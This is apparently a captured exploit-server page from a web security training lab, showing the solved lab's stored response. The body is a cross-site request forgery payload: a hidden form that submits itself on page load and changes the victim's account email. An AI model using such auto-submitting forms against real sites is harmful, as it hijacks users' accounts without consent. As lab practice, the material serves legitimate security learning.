 Congratulations, you solved the lab!
Share your skills!
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chr
Craft a response
URL: https://exploit-0aaa00b903c82d0180fe664a015c0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
    <body>
        <form action="https://0a2700e303472d19801167df000e0069.web-security-academy.net/my-account/change-email" method="POST">
            <input type="hidden" name="email" value="wiener1@normal-user.net" />
        </form>
        <script>
            document.forms[0].submit();
        </script>
    </body>
</html>